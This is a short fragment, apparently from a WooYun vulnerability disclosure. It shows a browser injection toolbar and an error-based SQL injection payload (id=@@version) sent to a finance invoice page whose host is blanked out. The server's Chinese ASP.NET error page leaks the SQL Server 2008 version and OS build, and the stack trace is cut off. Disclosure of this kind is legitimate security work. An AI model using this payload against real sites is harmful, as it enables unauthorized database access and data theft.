 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http:// /Finance/Invoice_detail.aspx?id=@@version
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86